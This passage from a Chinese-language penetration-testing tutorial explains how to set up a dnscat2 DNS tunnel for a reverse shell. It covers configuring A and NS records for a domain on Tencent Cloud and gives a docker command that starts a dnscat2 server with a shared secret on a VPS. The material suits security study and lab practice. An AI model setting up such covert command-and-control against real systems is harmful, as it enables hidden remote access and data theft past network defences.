 接着我们可以使用dnscat用DNS隧道反弹shell。首先，想要用DNS隧道反弹shell你需要有一台vps，然后有一个域
名，以我的腾讯云为例，我的域名为之前买了没用的cqupt.team，你需要设置一个A记录，将test.cqupt.team解析
到VPS的ip，然后设置一个NS记录，将ns1.cqupt.team解析到test.cqupt.team:
cqupt.team 全部项目 解析记录帮助指引 解析有问题？
记录管理 负载均衡 套餐服务 扩展应用 域名设置 权限管理 数据统计 线路管理 网站 操作日志
升级正式版套餐，获得更极致的 DNS 解析服务，最低仅需 8 元/月 升级套餐
VPS IP
添加记录 快速添加解析 批量操作 全部记录 高级筛选 请输入搜索的内容
主机记录 记录类型 线路类型 记录值 权重 优先级 TTL 最后操作时间 操作
test A 默认 600 2023-10-31 14:16:51 修改 暂停 备注 删除
ns1 NS 默认 test.cqupt.team. 600 2023-10-31 14:16:40 修改 暂停 备注 删除
共 2 条 20 条 / 页 1 / 1 页
腾讯云里主机记录就是子域名，比如某条记录的cqupt.team的主机记录为test，其实指的就是test.cqupt.team的解析情况。
配好域名解析后，我们可以在vps上直接使用现成的dnscat的docker起服务(记得把53端口打开且协议为UDP协
议)：
docker run -p 53:53/udp -it --rm mpercival/dnscat2 ruby ./dnscat2.rb ns1.cqupt.team -c
datou